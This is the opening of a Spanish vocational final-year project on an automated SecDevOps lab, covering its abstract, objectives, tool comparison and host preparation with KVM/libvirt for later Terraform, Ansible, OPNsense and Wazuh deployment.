

C.P.R. Liceo “La Paz”
Proyecto Fin de Ciclo

Administración de Sistemas Informáticos en Red

Autor: Christian Pena Gómez
Tutor: Manuel Rico López

Resumen

Este proyecto final de ciclo aborda el diseño, la implementación y la validación táctica de una infraestructura de red empresarial completamente automatizada bajo el paradigma SecDevOps. Mediante metodologías de Infraestructura como código (IaC) utilizando Terraform y Ansible, se aprovisiona de forma desatendida un entorno perimetral y de servicios sobre el hipervisor nativo KVM/libvirt.
La arquitectura de seguridad se estructura en un modelo de defensa en profundidad que integra un firewall perimetral OPNsense configurado con protección contra suplantación ARP y segmentación estricta, inspección de capa de aplicación mediante un cortafuegos web (WAF ModSecurityN) en proxy inverso, y monitorización analítica centralizada mediante Wazuh SIEM/SOAR.
Con el fin de mitigar vectores de escalada de privilegios y garantizar políticas de Zero Trust, la capa de microservicios (DVWA) fue migrada exitosamente desde un entorno tradicional hacia contenedores inmutables y Rootless gestionados por Podman mediante especificaciones Quadlet.
Finalmente, el entorno fue validado mediante simulaciones reales de auditoría ofensiva (Pentesting), demostrando la efectividad de las capacidades de respuesta activa automáticas frente a ataques automatizados de inyección SQL (SQLi) y fuerza bruta.

Abstract

This final project focuses on the design, implementation, and tactical validation of a fully automated corporate network infrastructure under the SecDevOps paradigm. Through Infrastructure as Code (IaC) methodologies using Terraform and Ansible, an unattended perimeter and service environment is provisioned on top of the native KVM/libvirt hypervisor.
The security architecture is structured in a defense-in-depth model that integrates an OPNsense perimeter firewall configured with ARP spoofing mitigation and strict network segmentation, application-layer inspection using a Web Application Firewall (WAF ModSecurity) acting as a reverse proxy, and centralized analytical monitoring through Wazuh SIEM/SOAR.
To mitigate privilege escalation vectors and enforce Zero Trust policies, the microservices layer (DVWA) was successfully migrated from a traditional environment to immutable and Rootless containers managed by Podman using Quadlet specifications.
Finally, the framework was validated through real-world offensive auditing (Pentesting) simulations, proving the effectiveness of automated active response capabilities against automated SQL Injection (SQLi) and web brute-force attacks.

Palabras Clave

- SecDevOps: Filosofía y metodología de trabajo operativa que busca integrar los controles de seguridad y la automatización de forma intrínseca en todo el ciclo de vida del desarrollo y las operaciones de TI, desde la planificación inicial hasta el despliegue y la monitorización continua. Se concibe la seguridad como una característica nativa del producto, tan prioritaria como el rendimiento o la funcionalidad.
- IaC (Infraestructure as Code): Práctica de ingeniería de sistemas enfocada en la gestión, aprovisionamiento y mantenimiento de infraestructuras lógicas (redes, máquinas virtuales, almacenamiento) a través de archivos de definición declarativos legibles por máquina, sustituyendo por completo la configuración manual o física de los entornos.
- KVM/libvirt: Tecnología de virtualización de código abierto nativa del kernel de Linux. KVM convierte el sistema operativo anfitrión en un hipervisor de tipo 1 de alto rendimiento, mientras que la API libvirt proporciona la capa de abstracción y gestión de herramientas que orquestadores como Terraform emplean para automatizar la creación de entornos virtuales.
- Podman: Motor de contenedores de código abierto diseñado para empaquetar, ejecutar y aislar microservicios en sistemas Linux. A diferencia de los motores tradicionales, aporta dos ventajas críticas de seguridad:
  - Arquitectura sin demonio (Daemonless): Interactúa directamente con el kernel del sistema operativo, eliminando la necesidad de un proceso central persistente con privilegios elevados. Si el motor se detiene, los contenedores siguen operando de forma aislada e independiente.
  - Contenedores sin privilegios (Rootless): Permite a usuarios del sistema sin permisos de administrador lanzar, gestionar y aislar sus propios contenedores. Esto mitiga drásticamente el riesgo de escalada de privilegios horizontal; si un microservicio es comprometido, el atacante no obtiene acceso de superusuario (root) en el host físico.
- Quadlet: Característica avanzada integrada en Podman que actúa como la especificación declarativa o "partida de nacimiento" de un contenedor. Permite traducir archivos de configuración planos (como las definiciones .container) en unidades nativas del gestor del sistema (systemd), automatizando el arranque inmutable, la persistencia de logs y la monitorización del ciclo de vida de las aplicaciones de forma transparente para el administrador.
- Defensa en Profundidad: Estrategia de seguridad arquitectónica basada en la disposición de múltiples capas independientes de controles defensivos (red, host, aplicación y monitorización) para mitigar el riesgo ante el fallo de un componente perimetral.
- SIEM / SOAR (Wazuh): Ecosistema de seguridad de código abierto que unifica la gestión de eventos e información de seguridad (SIEM), permitiendo la auditoría de integridad, la monitorización de logs y la detección de amenazas centralizada. Al integrar módulos de Respuesta Activa (Active Response), evoluciona hacia capacidades SOAR (Orquestación, Automatización y Respuesta de Seguridad), permitiendo al sistema interactuar de forma autónoma con los firewalls locales para mitigar ataques en tiempo real.
- WAF (Web Application Firewall): Dispositivo o servicio de seguridad especializado que opera específicamente en la Capa 7 (Aplicación) del modelo OSI. A diferencia de un cortafuegos perimetral de red tradicional, el WAF inspecciona de forma profunda el contenido y la intención de las peticiones HTTP/HTTPS, interceptando e invalidando vectores de ataque complejos como inyecciones de código (SQLi) o denegaciones de servicio web antes de que colisionen contra la aplicación final.

Resumen 3
Abstract 4
Palabras Clave 5
Motivación y objetivos: 8
Estado del arte. 10
Desarrollo del proyecto 13
Fase 1: Preparación del Anfitrión y Entorno de Virtualización KVM/libvirt. 13
Fase 2: Infraestructura de Máquinas virtuales y Red con Terraform 17
Fase 3: Configuración Inicial del Firewall OPNsense. 25
Fase 4: Aprovisionamiento y Configuración Automatizada con Ansible 29
Fase 5: Simulaciones de Ciberseguridad Ofensiva/Defensiva 35
5.1. Fase de Control Interno y Calibración del SIEM (Rootful, WAF OFF) 35
5.2. Red-Team LAN vs Blue-Team 41
5.3. Red-Team WAN vs Blue-Team (WAF off) 50
Fase 6: Ciclo de mejora continua y Hardening SecDevOps 77
6.1 Migración a Contenedores Rootless (Blue-team) 77
6.2 Inspección de Paquetes en Red (NIDS): Integración de Suricata: 80
6.3 Activación Web Application Firewall (WAF) 82
Fase 7: Resultados finales Red-Team vs Blue-Team 83
Manual Administrador 87
Script de Despliegue 87
Script de Control de Máquinas Virtuales: 88
Acceso a Dashboard de Wazuh 89
Script final de Ataque Red-Team 90
Viabilidad tecno-económica. 92
Líneas de investigación futuras. 94
Conclusiones. 95
Biblioteca de recursos web y referencias. 96
Anexos. 98

Motivación y objetivos:

La administración de sistemas informáticos moderna se encuentra inmersa en una transición crítica: el paso de la gestión manual e individual de servidores hacia la orquestación dinámica de infraestructuras definidas completamente por software.
En este escenario, la velocidad en el aprovisionamiento de servicios ya no puede estar reñida con la seguridad informática. Tradicionalmente, la seguridad se ha tratado de forma reactiva tras los despliegues, lo que propicia la aparición de brechas críticas debido a errores de configuración humanos, falta de actualización de parches o demoras en la auditoría técnica.

La elección de este proyecto nace de un profundo interés personal por la administración de sistemas, la ciberseguridad y la creciente relevancia de la automatización en el entorno empresarial actual. Sin embargo, el planteamiento de este trabajo no fue estático; la arquitectura técnica evolucionó de forma orgánica a medida que se ejecutaban sus diferentes fases de desarrollo.
En su origen, el proyecto se concibió bajo un enfoque básico enfocado en la adopción de metodologías de Infraestructura como Código (IaC) para aprender a aprovisionar máquinas virtuales y redes lógicas de forma automatizada sobre el hipervisor. Tras consolidar con éxito el despliegue de cómputo inicial mediante Terraform, se identificó la oportunidad de extender este paradigma de automatización hacia la capa superior de aprovisionamiento, utilizando Ansible para la instalación de servicios y la gestión de configuraciones sin intervención humana.
Con la base de red y cómputo plenamente automatizada, surgió la necesidad de dotar a la infraestructura de un propósito analítico real y avanzado. Esto impulsó la transformación del entorno en un laboratorio táctico de simulación ofensiva y defensiva (Red Team vs. Blue Team), cuyo núcleo operativo fuese supervisado de manera proactiva por una central de inteligencia de seguridad (Wazuh). Para validar la resiliencia del entorno, se integró un servicio web deliberadamente mal configurado y vulnerable.
De este modo, el proyecto cerró su ciclo completo: ejecutar auditorías de ataque desde un nodo externo, auditar las trazas y logs de dichos impactos en tiempo real desde el SIEM, y programar contramedidas automatizadas para neutralizar las amenazas.
A nivel personal y profesional, el principal motor de este trabajo radica en afrontar la curva de aprendizaje de herramientas de vanguardia como Terraform y Ansible desde un punto de partida de absoluto desconocimiento, asimilando unas competencias críticas que resultan indispensables para el perfil de un Técnico Superior en Administración de Sistemas Informáticos en Red en el mercado actual.
En el plano de la ciberseguridad, la motivación fundamental es demostrar de manera empírica el principio de Seguridad por Diseño (Security by Design). Este proyecto busca probar que, independientemente de que una aplicación web final esté mal programada o plagada de vulnerabilidades críticas en su código fuente, una infraestructura multicapa bien estructurada y automatizada es plenamente capaz de blindar, aislar y defender el servicio perimetralmente frente a agentes hostiles.

Objetivos del Proyecto

- Automatización y Reproducibilidad Absoluta (IaC): Eliminar por completo los procesos de configuración manual de servidores para minimizar la superficie de exposición a errores humanos, garantizando que todo el entorno (redes, firewalls, hosts y microservicios) pueda ser destruido y redesplegado de forma idéntica en cuestión de minutos.
- Seguridad Perimetral y Segmentación de Red: Desplegar un entorno perimetral robusto mediante un cortafuegos profesional (OPNsense), aplicando políticas estrictas de filtrado de tráfico, asignaciones estáticas IP/MAC para mitigar ataques de suplantación ARP y segmentación de zonas de red (LAN/WAN).
- Defensa en Profundidad y Aislamiento de Servicios: Implementar microservicios herméticos e inmutables recurriendo a contenedores en modo Rootless mediante Podman, blindando la capa de aplicación mediante un cortafuegos web en proxy inverso.
- Monitorización Analítica y Capacidad SOAR: Establecer una monitorización centralizada y proactiva que alerte sobre fallos de seguridad o intrusiones en tiempo real a través de Wazuh. Configurar reglas analíticas avanzadas mediante expresiones regulares e implementar módulos de Respuesta Activa (Active Response) para mitigar de forma autónoma ataques de fuerza bruta o inyecciones de código.
- Sostenibilidad y Viabilidad Económica: Utilizar exclusivamente soluciones de software libre y código abierto, demostrando la viabilidad financiera de la arquitectura al eliminar por completo costes recurrentes de licencias de software comercial.

Estado del arte.

El panorama actual de la administración de sistemas informáticos ha experimentado una evolución disruptiva, transitando desde la gestión artesanal y manual de servidores físicos locales hacia ecosistemas dinámicos, elásticos y definidos íntegramente por software. Para contextualizar la viabilidad técnica y el posicionamiento estratégico del presente proyecto, es necesario analizar las soluciones predominantes en el mercado actual junto con sus ventajas y limitaciones operativas.

Gestión de infraestructura tradicional (Manual):
Históricamente, el aprovisionamiento de sistemas dependía de la interacción directa del administrador para la instalación individual de sistemas operativos, el cableado de redes lógicas y la parametrización secuencial de servicios mediante entornos gráficos o terminales de comandos locales.
- Puntos fuertes: Proporciona un control físico e inmediato sobre el hardware y ausencia de capas de abstracción complejas.
- Puntos débiles: Presenta una tasa crítica de exposición al error humano durante los procesos de configuración. Adicionalmente, presenta una extrema dificultad para replicar entornos con exactitud, tiempos de despliegue excesivamente elevados y una recurrente falta de documentación técnica fidedigna respecto al estado real del sistema en producción.

Soluciones Cloud propietarias (IaaS/PaaS/SaaS):
La irrupción de proveedores de nube pública como Amazon Web Services (AWS) o Microsoft Azure ha redefinido el mercado ofreciendo infraestructuras totalmente gestionadas mediante APIs y consolas centralizadas.
    - Puntos fuertes: Garantizan una escalabilidad horizontal inmediata, altos índices de disponibilidad y un catálogo nativo de herramientas de seguridad perimetral preconfiguradas.
    - Puntos débiles: Conllevan costes operativos elevados y variables ligados al consumo de recursos y licenciamiento de software. Del mismo modo, inducen un fenómeno de dependencia total del proveedor y reducen drásticamente el control de la organización sobre la gobernanza y privacidad estricta de sus datos.

Solución propuesta: Infraestructura SecDevOps OpenSource
Este proyecto se posiciona de forma estratégica en un punto intermedio, asimilando las metodologías avanzadas de automatización del ecosistema Cloud (IaC) pero desplegándolas localmente sobre una base tecnológica de código abierto y control absoluto del entorno por parte de la organización.
Para la construcción del entorno lúdico y analítico del proyecto, se ha realizado una evaluación de las herramientas estándar del mercado frente a alternativas directas, fundamentando la elección final según criterios de eficiencia, mantenibilidad y robustez técnica:
Tecnología | Alternativas evaluadas | Razón de la elección técnica
Terraform | - Pulumi  - CloudFormation | Se consolida como el estándar declarativo de la industria, garantizando una excelente portabilidad e idempotencia a través de su compatibilidad con múltiples proveedores (incluyendo el provider de libvirt).
Ansible | - Puppet  - Chef | Arquitectura "agentless" (sin agentes) que simplifica el aprovisionamiento al interactuar directamente por SSH, reduciendo la huella de recursos en memoria.
OPNsense | - PfSense  - Fortinet | Interfaz moderna, actualizaciones frecuentes de seguridad y ecosistema 100% abierto.
Wazuh | - ELK Stack puro  - Splunk | Especialización nativa en seguridad y cumplimiento, integrando capacidades de HIDS y SIEM en una sola herramienta.

La decisión de implementar esta arquitectura frente a las aproximaciones tradicionales o en la nube se fundamenta en tres pilares técnicos determinantes:

- Idempotencia y Trazabilidad de la Infraestructura: El uso de IaC (Terraform y Ansible) permite tratar el hardware virtualizado y el software como si fuesen código fuente. Esto faculta a la organización para auditar configuraciones, mantener un control de versiones estricto y replicar despliegues idénticos de manera desatendida en minutos.
- Seguridad Proactiva y Capacidad de Respuesta Activa: A diferencia de los modelos defensivos tradicionales de carácter puramente reactivo, la integración simbiótica de un cortafuegos perimetral (OPNsense) con un WAF (ModSecurity) y un SIEM avanzado (Wazuh) garantiza que las anomalías lógicas e inyecciones se detecten, analicen y bloqueen en tiempo real de forma automatizada (SOAR).
- Soberanía del Dato e Independencia Tecnológica: Al articularse sobre el hipervisor nativo KVM/libvirt y un stack de herramientas plenamente libres, la infraestructura neutraliza los costes recurrentes de licenciamiento comercial (como las suites privativas de VMware o Splunk) y asegura el control local absoluto sobre la confidencialidad de la información corporativa.

Diagrama de arquitectura general del laboratorio SecDevOps
Esquema dinámico de flujos en IsoFlow Click aquí

Desarrollo del proyecto
El código fuente completo del proyecto está disponible en el siguiente repositorio:
- Repositorio GitHub TFC_SecDevOps

Fase 1: Preparación del Anfitrión y Entorno de Virtualización KVM/libvirt.

En esta fase se describe el protocolo de preparación del hardware físico y el despliegue del software base necesario para garantizar un entorno de virtualización nativo, eficiente y aislado de riesgos antes de comenzar la automatización.

1.1. Gestión de Riesgos y Preparación de la Estación de Trabajo Anfitriona

Antes de modificar la estructura física del almacenamiento del equipo anfitrión para habilitar un entorno de arranque múltiple (Dual Boot), se ejecutó un estricto protocolo de seguridad para mitigar posibles pérdidas de información o fallos catastróficos:

- Generación de Imagen de Respaldo Externa: Se utilizó la herramienta de grado empresarial Veeam Agent for Microsoft Windows para consolidar una copia de seguridad completa e íntegra (Bare Metal Recovery) del sistema operativo Windows 11 preexistente.


La imagen criptográfica resultante (.vbm y .vbk) se almacenó en un volumen de almacenamiento externo seguro.

- Creación de Medio de Recuperación Independiente: Se configuró un dispositivo de almacenamiento USB como Recovery Media independiente. Este mecanismo garantiza la capacidad de restaurar por completo el volumen lógico original en caso de un eventual fallo crítico del gestor de arranque (GRUB) o de la tabla de particiones durante el proceso.

.
- Redimensionamiento Lógico del Almacenamiento: Mediante la herramienta Administración de Discos de Windows, se realizó una reducción controlada del volumen de la partición principal (C:) en un bloque de 153.600 MB (150 GB). Este espacio quedó en estado "No asignado" para servir como el asentamiento físico del sistema operativo secundario de laboratorio.

1.2 Despliegue del Sistema Operativo del Laboratorio (Host):

Sobre el espacio liberado del disco duro, se realizó una instalación limpia de la distribución Ubuntu Desktop 24.04.4 LTS, la cual actúa como el sistema anfitrión (Host) definitivo para la infraestructura de automatización. La elección del hardware se fundamenta en las capacidades del equipo de desarrollo, el cual aporta los recursos medidos necesarios para sostener las cargas analíticas concurrentes del entorno:


hostnamectl equipo anfitrión
1.3. Instalación e Integración del Hipervisor KVM/QEMU:
Para transformar el sistema operativo anfitrión en un hipervisor de Tipo 1 de alto rendimiento, se procedió a la instalación y configuración de la paquetería de virtualización nativa del kernel de Linux a través del gestor de paquetes apt (Advance Package Tool) utilizando el siguiente comando:

- sudo apt update && sudo apt install qemu-kvm libvirt-daemon-system libvirt-clients bridge-utils virt-manager -y

Paquetes instalados:
- qemu-kvm y libvirt: Actúan como el motor de virtualización de baja latencia y la API abstracta que el proveedor de Terraform consumirá directamente por debajo para enviar las órdenes de aprovisionamiento de las máquinas virtuales.
- bridge-utils: Esencial para crear redes virtuales (WAN/LAN) y que el firewall OPNsense pueda enrutar el tráfico de forma aislada.
- virt-manager: Interfaz gráfica de administración de entornos virtuales que faculta al administrador la supervisión en tiempo real del estado de los dominios creados "a ciegas" por los orquestadores automáticos.
Una vez finalizado el proceso de instalación, se procedió a verificar la correcta inicialización y persistencia en el sistema del demonio supervisor de virtualización (libvirtd) mediante el gestor de servicios systemctl.

